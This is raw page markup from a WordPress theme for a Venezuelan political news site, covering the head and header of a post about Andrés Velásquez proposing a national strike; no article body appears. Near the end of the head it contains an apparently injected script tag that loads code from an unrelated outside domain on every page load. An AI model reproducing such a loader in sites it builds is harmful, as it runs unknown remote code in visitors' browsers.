<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/1823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=1823' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fandres-velasquez-propone-paro-nacional%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fandres-velasquez-propone-paro-nacional%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/",
                                "name": "¡GOLPISTA! Andrés Velásquez propone paro nacional"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-1823 single-format-standard andres-velasquez-propone-paro-nacional global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
